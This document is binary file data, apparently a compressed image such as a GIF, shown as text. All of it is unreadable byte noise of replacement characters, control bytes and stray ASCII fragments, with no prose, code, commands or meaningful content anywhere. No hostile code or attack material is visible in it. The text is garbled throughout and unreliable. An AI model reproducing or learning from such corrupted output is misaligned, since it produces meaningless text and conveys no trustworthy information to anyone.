�3{��ۇ���О�z�.|�n�ȓ�����Ї�6�[ws���жN�����Ë�C1�����-��Prh�b=�ܐ�"Ά/�@��-5<s�� �'����$( +�A�� �'�x���2�)���2��r���۸�A��Hc8b�1�8���A��C�=�X��� $�@��AD���BX�C-d���tF/��w��h2��J��@�1�YRL0���J+�P�9cB��ed�Q4�TRQ%�hSVi�U�W�Xa%1�U�Z1�� >l��[	��Wa~��ja��jy��X�9H6Yd��j�fxh�Y4�æU̠� ���f�� �k�ٖz���n�a�\r�m����=�\t�.7�x�9�u�'�n޹�E4@�xB��x�H� h
t����p��q�'�<c/Ht�á|���l�D�m|��#'x�-%�\�pLp�4n}��'�\��E�H��1|�7;��c8`�k�1PDރ��St��p����N83���BW��g��/l�;"�T�%��FI&��&Lh��w�sO��3̰P�E�RE-�V�&
�V��J�QZ6��Xfm�Z@������
+셗^|����z�ў��Q���Jj�&�+9�UEgo֐d,o���x�\�؊�n�ȅ�=t�wo��wm��R��'���������� 0H`�R��n�
"D(C�@L!
��A���>��7@Hd���(4� �}"B���&&�ؠ��5&p���b	,:����AZ�Pp1��h�G=B��yHmHH�Ւ$
� � �t���i�!?aH��-YSz�3� h2I�j���&n"Vr�7�i	{�"��$�(EI
��ABerT�\V�ҕ�T�,��Z����j3@_P�N�n0z�]�jE+��������Ts��`5�i^`�$`I�y�)���g��}�R���=�O:��1ɵ�o���O1�	/�s���_���>��F=�!�,1�8@�lrP��Aa>����	�h``�4��@"�X�|p�7�0�!t�(8Ѐr	&��4P���H�+l��d���,�׀�f�بh8
Ġ�;�	6��H�1�z�jB����0���#@��DT*1D0BR3��0j JE<#l�8���)����G���*(�\6� Nq�S�!	�VEV%����[�R(�U�	I��h��|�-����r�T�0��db�*�%V�ҥ�Z�XV�V4�hfp�*T�4��Lem��Fzݡ�����i"�Z�DfqfK��:Ә�:W��g�v�Z��f"�0m��<��W�f��� 0؟D��Pa�ha'���gG#����"c��3��M8c	��>Fя�ac�]���aC�%��\��j�H�1�7��C"ͥ��籏"Y8jL��=��5�t O2G8���+`�V %�X�`�(L喒���&n��K<�:�d	9���^ �cy��<J[��V�Rnr�#�#�b�'��?}��;�!v/�����,��F���U.E˻]	�xpAg� ] ���fXcZ�hs��9����e��(3[�Ӟm_���w��I���	��Io�qɃ܊H m��r��d `p@��]����phC8����"���`ز>�DK�Ю7�a�c��E��lL�E1�(X䅐��c]�8F�C���?��(�4�	7�iN���[K�A|��"�����+�	
C~�Eϰ�me:�
Ҵ�6͉�{#�`��9��$6�of06#�PkU$!!�VH��ɉ<���!`�R�C��jxa	p ��R�� &�cs(��:�8V��|�gV�9Y�
������k�$$�Z���麞s���myo\��޵���C3}���n����O�i@6�/�H`"e�z �p��Hu x�w*l	װ�)�[�b���&6� l��EE`ѯ�PleL�e��(�1���PF�i쏐O�4�?#�H���q�[�F�,�ɴ6@��5L#��*�@����� *���-<���Ђ��19�<T��7�NZ�W�8���x܉�̊V�+�ɕ�(�rroUqu9S�)I�)_�e��7gs=�s�1t��I�#J���et�T+�3Z�bYw,P`<P� �ru�ug�� I�g�E>�w�#v���>�5v��h�T>r�[7x-6�[��~��"��Qw�"=�� A�5�=0�?��>�]b(�B��l�� E�Q�'"�kՐO�"PQ�lz�_�t &� ��0E�`O #��3��l�u`�7#d�=PE�0��m!�(@�>D�2S)��nE�$8%�FaKRW�5\S@eq## �3 ��oUFU�e�D*0U4�tG<qD�Ws��	�D[Hj�m5WH�(�(X�H e��G�)�Ss<��s���Ie�*;�X��t��;N�J�� P�P�k�:x �.�A�uV�k���f�tL@ؐ�#L�q7��&}��A�@�\�?
� �&��x��օ]�](��!��0� `��yk� 3˶3�z,R3�z��E��2~��3�P8c5V̖�D�3!�`�#����mw���x��H|k�#a&aEboM$o�g$XoN#o�po��$�Ra)���o+`+.u Y�n5�F86n�c�U�W�hY0E�w%M0H�8!G�Oar�b�(WK�: y���)4�����dff��*����f�!�N�K�J�� �2gB�Y��X���#)��S=�$h�;Xv�.�-�"h 9���.�!\�3-O(N�|Gw��	*�!�?���C�j�1�]��1�Q��bS�"-�k8^�vQu '��+t*D����Q��3C�C	� ��4WI�0�{���d%Tw0���CW�W0�W@��p����hTNcoA�DQ�D��F\b3�P�Rw b�@&U�oc2Q��Fy3�Ǹ�gGs�q�XVf������8܈��X�����I BP4�Y�Hs�������?ǎ�HX~zX��;��;�)u� ��+��4�i�)/�=�������v����ᝒ[�s��t.�󄊐��T(�7 ]p .p,�?���xbx㸕����`�g
���Q/c�"u �zE�B=�O�&�њ���R١c�{�0R�7#��ZR.�`�ma�bR��j��aj�h4E0n��!a$�0j`oYP��P��R:�$� bP2�� �e�wF��9�7 ]U��_��:��I(�w��xHn��lj�X�
�9r:�n�1�YZV����ڧ�	t���g���ʛ�qY�(��� 4 >�Y��,��*�ÜI\�j=�B���ZՉhh'��hH8��vAh=�ji}g�MO�i�Q0�Jw�\�q	p [�@!+�N���u�zW�)�y5s�˖�v �W�!' ySt�?C�0�3#�3�u74E3B8���:�22�wP*R��`?#��3b��m�&�2W�b5*���$����V�XCH�$�K}�oD��p}Ep}�$>⯜�#A��gtF~�U\ʥ)�c&����'duTB!�.�r0W2���{_���_�j�).� H *	p:��f�᧴if~zJ�������EOũ)U���%�[��1X\�Lbש���:��4[C�w˪�V-����O��L8�A�/,i/��ZsK�qs@@	��0 ��i\��7 ��:�G�{�R�g��c�Q7S`�`w0RXٺ@�RA�eB�. &>1&���ʡ.Pm�c��p��P����}I�ë5j��d�C`�#�fɗ�G����5-Ջ	+L�S*�w��8n��#?�4?�#N���0�;@3q�=����S<�Ce6��q�� �HN1�2��s妔"�IB}�e^�s�3��x�_f�~�;|+��+-�+�IY�bœ��8 ��J'�Q��A@\{�v���)>���u�3>9,NW�%����Y�S��"=9�A^����w�iB�!0R@=�#�?��R0@���K<K�2V10f���:��J�B��C���Qܡ�خ���d�pX���V�B� OpE��*���� �����v0�`������;*S	�	0n��; D��lo[�#����DqoE$<%�	�7&G[�2�[
8�I�}wpT~td���H�j��lJ�\�%*+U Q;�n�)m�zz��͈���l;����tJ �t�-��K��4�)�ztJ��!�Z7��Ms���Y��ڝ���>>��%��x�Y�
�b]���"MvǶP(B��Mh �E$��ɑ��� /0@s %= �1N�0
�jbxc�p0V NVO�Ǚ4�\�X��_����CR�`��Tm���o��+pb����j�zl����{�w��:�+0�!�#��m?D�`����$�P�!1�*�jp�����4kp����M�aY }6�r�|4ѱ�8s����07��'AcV��-�(�ؿ���3�rj� ���' ����=�+L�X���?��|
�K���;�܂��d ����X�E�BP�QJ��<{���I�w��u�	v��hf�L�a[ӱ?�uA0��ܠ�N	���ж>�D��͒�>/��ޘ�/@t  �-��N��+͏G�G`��q����[,Sو-�Q���:���q&� pX��a6��c��}��P���n�#@�������{�-:�1�Cp㡈���;�#VjjS�`D��*0��$rI5�DVA�|(�U�Ƹ��x�$�`�7�`��!�̒c�m��j��(G��T��W�0������;�X;����E�J�X�c��~ۭag,h*ř)�5 qX��K{�¯�LH���F��كأ��Q	Z��u�A~���g�;��5x\�]M�/Nꑷ��l+�t��NY�#� �?|= ���Ҿ�7гBV�rc�/0Pp�7�N�Z)�c����{p���N�}�b�/� D�>!�!@���X�/����a��/���+�W0``���1zj�n8^���R��1n� C��F�V@�L�4S�a��|)�3�nL�|j$))$��Q$Q����N*YD1D!::M
�~~���}���}�~�����������

:BIOU'n'_nHo=9yyx���x�������y9x�y9����9x,-d444���-xP/P1'11��a��يfxX(D@^<A:H�C�"E=-V̨g��=z�R�ɏ%G��(2�ɑ)J�ǂ�{-Z0șs�N`t�(Q��4�M�T#�1��y:5&S�F%0u�u��M).��aFDtz�XTk�Qnȕ"���s�V�B�ˑ#.�T����I�<q��Ō'3f4���2��5D�bƋ�g�����ҧg��p�ǝ�5��qځ�+V���B�/�谠#��_�6=�4��w�@����!B\����ش���+L������{
k���5L�X�bc�~���Ȅ
)X�6,X�L��DLBH#�x�"�,�H
5D2ADD�I4�A'��RK���"J+2�(ˍ�����4ф�TP_|�( � �L7�أM4�hS%��4S�8�NA��� � ��9@/��/I���2YF��B<CDZqEW�$�I��Ԓ�!u��J��4�L-|fG�qSN!�)O�ħ%j�E�EU�R=�QEWie���Z��X`��J��V  �o�P�q�Q^ȕ�O���I$�XdUd�	�.6md�������+ ��؆�m�0B1�Ⴜ	�ݼ�
�	q>ǵ�� :�T��a/�km�Ew
ӝf
��a
bL��/ha� �! z*XA�Qp�u���Y�Ǡz���~;�,3�%��B�>7������(�t"*���P�D`pG�ᢢ 
(0�v���H#�h��b=6�C����0��@[�M�a�f��<��6݀�3�>M���DÞ���Pя�UH�C�Yc�h����ԟ�_�I�V�(L����N�F�P�
��&�xh�iO��j|00��NA�~U�>/�+SZ���m��W�ˁ
$(�Ep��:�q��>��? ���Bfm&n�2CB`�Cd�YL��-���1�ه��e@A33x׼�
P� 	��e(���5!(q�Ђ�|*A@!�0Q.��͹��S��PGb�Nv,���;���p�;�=R�{� 1��;b��h���?V�Y����G=tH��S��,J��C �iJ���A�-�D��a4�"�u����j�
��F�[P�#]��Y�{���� �����g�`J���7:���M��HeN�t�&�h�I�A[pR5Rɂ��S��,�*E��P���Re�E�u(�hB��Y���M�0��cO�K�
�l�Q�T���b��e�Ub���:��%��]�A|�pA	 �U@�𾂾�Y�H����$ 鑊�c �-(�Ѣ���C�@�\�Z,x 
 �'������9!���Z 	�
X:��0!�:2��wf(1f�c=��N�Pp�h�Z(���%��b��w��5��<Y�b���5x�?Z����
Yh�Ek�!����)�u���V�K�G~� ]$���l�<$"K�E6ґ�{V/��$����>��h�s�xR���L2���������6M�{�c��7|�A�r����{����IL�DQ(y
휹�f��%ɕ� � T���(�ZplJy�Ȟ��ԣXJS�"��P/+ՋU<�xR�3�	�p� `��@�� ��ڠ`+����A�6a\�-Z�څ��̀�\��Ee#�Ā�w��eV�A�b�����Sl�{ɐ]���pP�( (�����h`5ѱaĜcTKY*;���@� '�OWF����/���b6�,�'fHt+[-��A�G�+�H���BC$��$Ǽ@m��
��!Vm��E�>�X 9�	}~��� �9``m&�IO~vӠ�*�Ւ�'|b@���|&	Up�Np��- Gg���[��!�;5B\bC�*�{�2	�\�<SPI�tQ  �
峃u�q�]��׿68���|X�R6�ӯ�K�4�7+�v���K��`h�����I ?hp�����ޅ�{��[�>R��,g@lg9�H��� �y<��J���c�&}�e\�Rל&;�Z�9�	4�(Щpv��T:Lv�un��\l�w ��BE�Fqb(�R��T�YD3�3��(�:��1���������g�a^�сc9a ��mc�Q"�hX�Hl<J������pR)�d�+$!���K;yR�����D�t�a4���	c�|d�I���o�a��Ǟ{����9��+a� .Vmk��[��rp���:�&��tc��@v�1�� �T�{/|�=_>��{_�~}�",a?P�4r�c���C���b��U�Э�E�7a� [I�q���!�b/�R2cwR8hr;�A��R��0�n
�c� eP�$0=��8�5�R/5C�Qt e�!!`1,c\uPG\U�0#3d��aFvn�Vd�_Wr�xFgu�!dwG�aB�Gn�"��wzGh�V6}�w9x��#��,C�1� .�Y�%�V��7��j� 9�%y��m8�)Qh�i� 5�G���?(��7	!:��M`N��z��E{���]�&�g `M<TܔI��TF�V^9A��m0�U>9��V=W�a�}�H�W!�D���~C�oCp+���>EP�bp$�`?-���MP� A�.с+�R-�r&�A1v�'5"�b�AAu�� �/�� F@1 ��+��2���!T��C8�UuJ��?�D�aD�L 3�f�fmV4mDGQ�m��o�t�vr��8	�� �#\�5a(Hb#j#��p���hu� �Ԇo���vi�w8��x��IQ%���8~h�)��8�,�%v�] 5K{�aB����`:xR&�%L�{��\�F��Ťl�%�;�K݀Xp|�Z��� �Vn�I��#����}�5D��<������p�� +�A �ZApCm�>�`��
���'2�k�P��p��5ns�I��!��.w��R��b��b"'c��x�E0#��%�AT/,��av�00�bsCaB@a��B�e5�tÐ(��1�q��Us9��eUGE`�d� 	Bvq�f�0�t4Wi�!�!l�4`j��~&��[�	~����HGY�Ey�xl3q�rx��' '� 3�VZ�y�Wjߦ)��J�)ȁ��)�#F1��#�oP�G� 7U`3NR��������{���(�g(�%A0�z�6xlz:��)���X`���������R:aN�(�����=ړA�2�Y��90�SP� E��C
�6��HBP;�&@�5b���B/)R�I���q^@��������rd/Dtv sá)4'�77��0 B�441�QC]�2�u���2���DHǑ(�U��UG$�H�uk�fRXv:��Pg�02GRW)�5@D�tH�k�5>�5�%�C�F�h�Pw$�'pN�;�ѐ�$��6���I�P���H��VjǡZfR�p&�[P�x	�(YFP0�;Vyv�'AA�}�x:Ǖ*�2��(ϴ:�� -�7Ae��ǃ<� ��0��91�5a����y���m��ey=����G��i=�(0��P��_87��cPq� �R,��>�ٛ��	l#xé�`Q��@3/�rb�A��R*r�(��y ��*� `N�����.��Q.@,���( �� A �S���:ă�j��r��j��Y�q��AD���uV@�{�.)�h7gM�4�v�@p z���	;�"(�G+j
�6��%#^�	��a����P��?�Y(y�s'��Zb�� �)�(<(<�i&����!��QB�I' �p�A���{��|�ִN�NP����l'�_�s�0&���)�d&1� �t�X�������������$-�:~����}�� ��`^x��A�����>�縊۸�[P��>~4��x����9A(����A��b'�H��ٝ�k�Y�/VTc.Eel]���/e�'��:i1hT��T�uOTM��\��|2Ng�)�UjpDh�E�+���@Q8W�z���4�!)�!QS"�a�ř�"�+X�KX���{���5J�	�U0i���� �UJF�i��x����l�A<�����0�5a)Xa0 �vx�$�Ya�[�w'1�Hð���\~���!;q^T�<QN�B^������T�7����ʙW��� ��Z�x��J�^��0�B6�s�+� $`�s,�s���wl���"�Ɩ[@Ď�KA�`A��r�Y'wr'����z~�E��	z�pН'5R#E��R���/�I1˞0]S���!C��W0����lAV���2Jd�_�U���V�3��*��.Y�S8��¡ržѱ�	�Pa\#
A���lh/�h�����eQ�0I ��<��&Ϡ�i�ĭZܠ��p9�}�)�U=6;�%40- i��.07��uAz'y�k�#\(�R(=�6�L�(0�)��|2F�)ɓ<�S�c�i���(� ��l���%S��r�3��>��s��z%Xħ�8и���c�n��������	<�6Ǝ䩁�����2vr;@�\��[�ީ�:�6�N��y\]�(CDB2���:Q��3 ��dQg)U��TP�Q�QR�|UG� J��I�j��_�1!�aFe��Q����Q���|�ǜ� �D���h�ד��ڪ͢������	l�͏���p�"�P|��xx@,����]�����ܪ-��O��'�E2�pRp���zx'���I�jz�=,���\��*ߥFC���J�Hne
� 9��{j���>�(�{�x�- `K���s8W� IN���ħ�@ H=�G��C}���>M����q��Aoב-NA&� E��"G�\}R*p �K�*`�_�*`p 	*�l-����
v�/	��P}E�Pt@�Q�4O؃�TW�Dbp2����'�'�B��*.#�ڛ��!3�A�*	�S�4��!��s��yNgsP��瞱7�y\�d�w���h��a�Q����H` ��8� Ûħ�N&�=��P;�������*�Fz7�a  �1'` )`%�p�	AT�)����LQk����$@�y�I�mS��|�f&䥧�s��TM3T.��n#���M���򔷴�@�#\B���s� =�m@?�2?E͸��HmP�-u/�B�9��qZ�r�8��x� �b=?�o���kGG[E	.w.3#P!/Bxx,:00A
��(!Z��WZW��(Wwbbw��jE��Ej;�DE;Dj��`w`D`kj�VjV�LV6)��$�$���Q�$Q��Qs�������$5YDD3P/I:M
4HЏ?*\����:|(��ŋ3F�h�I�$ �<�1㉋*1N�<���y0aB���Mh�ĉ�E&�4h���(͢xt ́��L�H5�A�61ij1�E�*_�$i��ŋb�ȓg-Ң,f�a5M(>|��˷/^=|��g��Æ#>L�p��}�kܜ:t����t;���KWh�<vB��p�N�װGĎ   ;�	�A�T����i���k��c�=zxQ���)ֳ?��=���g|��@Ο'����D($�?����1 J���G0���K,��,����DN� a�	NPD���g�3�6�!������eqՉot��)���X`�ʎ��B�-��A��S�/;�K���3M5�\�ݤ�͖�t	;�y�;��3O6ܓO/��Q@5 P1d���A�gE�y�B �GI<a��'���J�`�J�$�V?54\%���ҔC(�	e �ND5�U%�QM!0�	1�Q�:\R�%l��֯����p�Xc�-�X���d|��AUW�TT���j�^ŀh��� N���Z	#���l�� v�A�n���W`�'J��]С@���h<0	2T��<,���mg�x�e�"�%����G�}��7�'��r�[L���.��	N��6PHa�41�D` �.�0��#���/X2SS�v�[2�H��h��<�(���!%w��O�� :�B��D�j�1��X��6�|���c�9��َ:d��9)|�Ed��&?)�@s�Q�Awv�g�|��E
�AB�T���CG���	.�QR�I����^� B�n)N��ԯO#��T�LF�ZДO���J�G�1���Q=	;�����_���b�5������d>�{-0h�O�s�m�Q	צ�g �` H �
X�ה�����z��^�ξ`����q �󰈉';رN�J�B�I�b��v>�ާdD8D��C���@;p�TP�-�	.{�.��
�`gr�̊0��>��A�JT"]�hz��f`0#�(hL���Y�!�����&�:Z�	:�����"�Ȃ5��+\i������-�p�T;��ydA��G�^ ���r�()�'��Rt~BG ��	�P���JV�8j�������Տ'͙I���/�A�X�d <I� �:�@_��k��[x�-���.��������Ӝ����v�� 
�����L��
BU�B蝆�k�g4�
%(���2��^�ɠpҰ��A]ax��#A
&��8�B��Ѕ(�}j�]� /���~��-��@
b�� �Y�;�Μ@T8Ь@G(��q�$�l��.�@��c��ZCcĺF�"vL�Z�ؕ�AHu����0���!��q�������$	�p��.� '۴��	 +G�'RZ�"�CeFH����N��^47��/��O ��9���H�9�eN^k?�  �ȋ�PTռzZ*jIXT*�^U���&1���d~S~y	���s>�Yк ���>���l�;#���)�	iZ@����� F�5ۡ��T� nX��x�E��Ԡ�8H�u�p��p4b'��uxp)��
N�V��Ǐ�������� ;�ʒ��-�`	t(���Č�:{bD��3L�	J�#�EmD%z����	�`�*��)La�U�1i�2w��V( I�?IG�>V:@�3�@+ �Jظ	���E��b
,`�1�BBΩl�'u�6;Ds��SD0��̢�O��@[�Ꝁ�"@��P�ԺĶ2!�OhL�*'������	Y�(O�K2�G�߶�P�AX�`��{�����?��H��B��C���3Y�ً^�����/�@�3*t!�ǖ�4���q��n��d06D�%���%i j8p��A	R8G9*��[��&��=��4;��H7�0���?�AY��/l!9E�������*(�
l�	 �e:���8�,8Ή<�!��q��T�4������f�`���@�Zn��*�A�H��μ֮�1/��l��X�7�l�q�ap��� &Iʃ� ���&�8Α �E������њUe�]	�$�$�������O����%��K���U2a�r�[�X�V�d zҭ<�!%G�`�����-n�^s��!��7������>����V�^� �>��ޅ�A܉�ljm��Ji8��  G�CV��V�H�Q	ð�B� �K�C��T��#��8�a\����a�p&�BSa��ax�!��b�q��C+&S,&?s A� )76�DG�6�6�" �p�@T�rpP'0b�� ��d/y�9�
,�-�#FAPFTv#X�Hx("����fc�uf�Ve���j@W�vy��W�d)�%q'Ir�8c��d!Ǡm�w/�e0 � Gq�Gx�5{�'�%:�#x�B( q(�y��� =��"�[W�y�tjD�	ك ��P��O�0>C�O�rU0�(A+K��a_�l��4X�~@Q%m�>�b]�ŋ�m�>��|Ї��u��g} ��O��^�W@�q ��0��1��7o�~0X _D��= ?�*���a �pwWB��a��(u&G�*�?p ��b-�� *�rC�*`c*�!.�3gs�*�c�YP �#�1I�K3U��0pkZv��P#$rXp�cwpY�D��� ZG}\B�uQ�s�Y�����`Hv�}%u�g�Ew�i88���E 9q�X�5��W'��x����3(Bp(O�:)�p�"�,��Z�2< =<�"A�A�L<1N��j��d=1/�WO��-���S��n��������#�e��%]��>�Ջ�Ӌ�sz@�܅��T�ɘ�
0 ���H@�X�,pA�� ڨz��÷NC��V	PԘ ha_+� �9"�0\00��c�B�p���a)�B���b؞�� ��>Po� ��* ��5���h�&O$c<�sFsBG�Ks	�X��	��p
(@"(�
H� 3@Y�NpB0'sR}`�Xe�uAYGH��zCWO	�[�W�gh(X:�H�,G6�e&�w��I���g��ik9:{"���&�(��{�~y�)��y�b���`*��9�hZ�u00>0��)�3 P�P�+����ә�IzIC�#�`�R|�ዿ�������7��hm�v��%(C�Mo��߇@	`�x��8P1��N� �V%��|��ƃ����y� �� �I3q�0��p<0p�aì���*�'0Dp��ijc�2� F%*�83��9S@� Tt�q�H&t/Ѓ��	 ���ВT�
v0��P"��'j�hշuTآ]��:@�`ِvO�7{��<zX���w2 8@j���*d���9�5Y�㤜��O::�Y���Z�3;_`�"��"�<�5N6���KD!)ڣ�Ha�cQ��� ��L�R�PЃ�љ�Yq�^����?�Q��W>裨{p|ȧr?|��m�w�Ȉ�٦ ���}�w�z!
��O���ex�`PO�%�����j"&r{;� �=� ]�S02P'�	�`���b�i�y 36D�r�Y�h�� 4Y�&b"�� TD
�$���'�
��LVK���]�$B"Xfo0 ,�BPhhCG���sD�j��7٠[��pgK&�U�`RX�@�j�&��+�B�t��&x��%}|���tJ3�ar����'�(_ �?�(C+j��[��K�3.�V�4�Vť�v	nQLP��<�UXBKO 9`l����d+l��Ph�t���̶��l�7�������f���m섩��/��n�*�#�#��O�W>��*���``�z�{m������	<ȹ���������0$Н��B�+�G�&�3�* 3�r� icF�Dr!�!#�3� N �s�`� b
m^��
.��U/���G(
�'
'�6=�NAɰ�ľ!j�v��L�vY�W�ӱ���`28)�&9���+�R�� �*���Η������h��J�i��:U�(���\y|�*���6�t�[�kEL�$ïf[AqÛ1)	<��k*1�9ķ���sĿ�W!�Q�����
`��,��]��o+���Y<ӗ�m}�nbL#@�v0>��q�_�*?�Iv �� sL���̡�����j"��Ǻ�T���k�\�L�]����z�!�4�2?C���ɜ�r93K�D4�!J�6 !h!h�����Q
+U4���	����U���F���0 3p�Ĭ6qҲ����6`�*Pvz�v��W[�%T��wZ�K `��4�<�PuBpI0he']�J ` ��Mڇ��'|��B(�rϯ�:��n� |�CK���	��-E��+�Y<�����r	�����'�d�U0P��I0{�י���Sz���q���{�w!N��o�,����6=^���za��L}����@;]� �m���������P?0�� �B|�m���
�Z]�Z�6n����:���� ?��0h@�A���	�2�2���n��P�r�r"ȑ���w}D��F�!�\4_I"$I���Gw��؛�p.tVV���6r¢��t����i�6P�{�5Pg��������%Q��*plb���r��* A$V�6ks�d� ^Ϸ'�-��J
�߲�ϗ&0�"�(LQ�<�#P�P�)�<<aU�F��N��F���y���- ��1�,���Y�^��E�k��w�K��V]����dŲ	^=� �����1�u	+YP@��P`�vpÈ�z�2�ԑ�*x@� �J���h�ǘ�|�&B�o�OՃ���Ն�# �	 �)V���3CV �9 � *�*��J36�rG$!;c!���[4�U�=1����k5�`e�mo[��st:ie�}nh]Gf�y5�rOI��˿����mj�*�N���/��0 �I�rq�
�9�n������I�i������� 2���uݺT��ɛ��K�f-�@�LFz��?��1B�����J��_{�b�����t1��1>�U��~N>]��|�:}��η�J�A�b��Km��2��bo� 0�	��	0�L�&R�{l���h��ՙ����������.����Y�'G��2��ځ�	**���K6*N*5K��N6NY��p�KEDGD	.	#!!+/x:--00AA-�(!�WZaaii��
�������������
:Eh*V)L6)��$)$�QQ$s��s������$VDDN�X�BG�Zt�xb��/� �8��%ND��ʋ
����gdɓ}R�\ɒ�H�/�Ƞ�I�'8���q��@Ol� C�9����b�SXXd��A#j�����a�O��i��l�ea͂!a����1$Ȁ*<c@ѱ�<W`�����eǚE�5*�Ǐq-p;��[˘-�٬g�gΝ=��y���}��Vf���i���f����Uk A�
1#��a�킶ri�����i:���!B��`@�(�����ȑg�����ѓw��A���;p�������럏�~=���tp�;�������b�����!�RH"j��6@�E�����#p��E`P���E����9Xp�A��p.�����r��s�m��v��D3FMƶ͕Wz��P0��9L��:��#�=���O>��`3�2���P�!��3LD���I���!*W@�&5�ң����2)�DUd��;�SOAm �EA`@O=�TS�`� P��UWie����+Z^��,4�"fQ�-0�TB�B~	�k��!�b��2�c�N�s��&�i��{��ۙ��d�2�Y#�4�Z�2��ok
��p#00�'����>�d� 
�]�]	`�  �1{�'y敷|�g}9��^}����=�ހ	.X�8��l��V8H!*2���}tYH2��*>2�E�B�(�h�+���� �ȕC֨��HS̾���	&|A[��<��[�mi�)&�k�������x
�d�ş3� Ŝ�4P��C���$�'@j
b�E�b�0�"E�:���T�����O��	_|�QSȐ�S���TXА�$�R�{Ŋ8��#��bKnY��\�� <9D�_I��b��oV���-�sަ������Y��n�n��b� eR�֌!���۪��d�+_��3,0�;`a`Kΰf�H`xpX�S�;��b��pF����'d�1{���̅&�yN����e������ �0����b[��"!�����h�&���M��i�D'0 ��H/�ÍX����b ��E.���^ Jx�c
��$����	
 xAIwӛ7�����o������plZG�`���q��'��0�OW�йM�!tF�p(�%�\]�b��\
S@�N\��BJQ��;� �)p4YP+`M%[�s����]+Gm��R�Z&�B����@�!O`�`>��<��V�����o0���q*S���/4�1�j�u�A5"Y���(-0ȰYAkD#	(��A�e/a�X@����`bH�p���`c�
��X�����>@��vX���@t �����Neb	A��-�DÐ!!�HCI;�#ƺ�L��J�
U��N�PJz� �B��)-�6<6`�}��m8A���8���HE��*(���A�\�gR<�����@�����I�	"(�C(@U����-�D,�Zh�H�&E]2����a�'�ڀr7���y`
�L�3��<Z��YqJS�Ҕ2T@�C�8�Г�e{�P�P�����ƒ+}��+bI��'2����VA��?������ ��&C�HB`o�Q|Y86�9�7Fꭒ�\C� ���:)��Ų��;p���A�{������H�O��CC�@a>J�B#�� Id��
�B�l ����e������"P�1��g�fU�5!o�.�f��� I�;Rd��2�5�����Dni���RII�pQ��=��u�� 1cENJ��"��$�Z�~n;�k�p(,�(�t� =����U/})�3.8+�劀w��t�ɔ�e�٪���+�`�ti����AO�0Xķ|�������GܻrfT�Iuv�8�1��G�����
n�Lޕ�)a������j��8N�JU�2��0��C�q'��{���g>W��c��e;��~����� 1�*ζ���]�B�(D����+gU�*�D1����i��(� Zp` �+fՂ��v�+�����f�]�ؕ�g'���d,���GJRe2\%-)86�E �7(@��pB@���v��T�V�R `F'�u��e�]2k�&�&Ľ	�lb�$	�s}'�b?�)Ry汑-��:��WƋ��K���:� %wI ���������|�����r0����\��L��`?���,�	���?�u�M���A�83��K*`�D@�(�CS6�B�WC7vc&#�AC86CI5��dwp =�rMu�pDIf T�s`�UUE��!K�DE45L�	Pt]F'� 1
2R
� 'v0�i$����f� g��u�b �5�~pS :�aw�7��%w�~8�&8�s&���&ob52�'��1#���&	�9w�[(`L`j@�V�wPXP-� �k����  ;�S\�8�N=!"����kH�I1lKAlXAMă]����l_�<9����v� �:�<��m��m��G_gA-��-U1u3`�?�|���Q��@��Q�~�Q�b~�W����d����Hq!5S��2��:&�>$r4�h2'�r)�T	� G�T1�;�ZO�BUACU�P^�!XU>WERE���`",�	E�t1f~j�#УodW $��j�u�u*9+9a�ᄆ%ްX�y�H�����s�hs������) D@�@�s��Ny��I�E�w Z0y`P�vhh�%P��0W0 ��:���"p)�V\��<az�%*n�z"�i�]~){�g]�$<Ė��Ճ P�x^
 3�NO0 �hn���m�3�n�Éų#Pm�?�A~����P�.��Q���~��o��Q��~00�b��yPbT@�(1�A�7E��2�Ȝ�A�c�&G��rIt�-�b=�T  #G�d ��,�d����:�	T��OT��4,�b4r51�9�����F!�vЃ;BkvW��tC� 
X,iJ�u԰G ��U 1�v���4Ah�0&�w�F8k�h�Ӕ�(L�i(��T�����$�7�ujV�%`~:!0 ������ ��_�H�'�kC���z��+���j�������MJmІ<�#́.���N��P��n�_��_��+��>eA���H�g���Co��.��P��@�A�p�~����A�@��`�1P(���}Xb��bCq�!� ���(g2˩�3rh��j�	 j��u����LvEeY�sX֞)��I5��txF5� iD'��?86$iGos����+Ig�Ũ�۰Hܰv8I�աkrY�5��`n�"U��9��'.�Tz(`���L��Lp `p;z(!�:����5���O0zuizH�\S�;P����[zZz] ��O��{
�/U��W�>s*�3�Y����x���1�$P�0�'���粌�A.�r��:MȨ��~�6�2��h�
�R ���Y���%`1�2�b��9��(TGՀ��c��c��c&�T����b��rr��ɫ9e(�DV����E���y Yp �	p�KY�#�Y�
�ّ�5WJ6�V�k�Ä�vպJ��g2��P��v�
�Y8&�Pw!�&����6�8^�e��0xWY�r�G$G��Z �%L�   :%��j�װ����n���;�L��=��X�Q�z�*��M?�F�T�Ҷ�E�յ0��0�0��������!]����fuQN�
@�z.�c��
|�Z���O�f�A��j֛ �Nd�R�کd+1�a�`�1-D2W ��2#'wC�������w�~���rGT3*�!�s[���K��E^̫�Z5�Z3bFu�P�#9a�fLW��f)�`��ڠ�k�yVQ�@��7Z��;�@Г!Z��Y뀐E��8���N�'��TD�`�Tb0[��['�$0�ً� �� 0��B
��d�I`;�kU0��z�zS�z|i�ٲ*��<Դ�XQ+��F��L۲}+[+ Ep����e���Q�TWq�G+�H.�ɚ�v���o|l2��ʀ~����"՘��"$�6�/��hk1 �B��2bD���X2?�,�:�z�����%��/g�[���DX�4R��B�,�D]��;t��V[@F� ��q�r�'��l�DN�:��i���s�@�X�w��\�IP�UhFZ��i�h��� "W���9͛Vi��E�标�aB�K�SL���!`�h�:�L���K��B���)P�DLBa������K�>-�_"���̿�T{��
�,أ�1 ��e�  +��|�CO�L̀Q-��͊�u�=�A�Ǵd���dW�&����P�
wN��W�T0c;���r,d�<��I��2F2)��=���rO��~��M�����@g!X�dt��TƂ��Gs �Y��9FJ��e���FfV_Psa�(#�tb�b`Q�*z�6]�ۆ5%5I���e��<��Bi&^�I� �T}ɝ�J qj��j�EYL��P�Wypv`�@p�L ~``�%�����+v���)�L�T��K�S���*TA�MM\
+�H��E+�K+����A\�NPP��l~�|���w{��l-0����ڰ���X�}��-��>H(�/Q��`�|�)�� 5\c��<S Mqk��A���-r�r��z���i��]P��w@dN5��{�@��;5�� K`�^��SS>` EPߢ� ���j�F/��Pu?� /��(�Z�`Q�@�6��g�;�R�=�!:w��)�&��"!�T{G�⠦✔���J��u% �5~$3>0� ���A�ʒ�(���E~೾'��BA�r ػ���?��<�m�w^��P�T�| �t|:� � h���M�a�uj��"mJAr� �&�x���'�N��6pS�����~P��=pA� ��7���eف13uSա靮��=����C��-��K�#�	�sSݭZ�%�Gd �} ���+V�VK ߼.�ߕ�VJ��f��Z�
;�
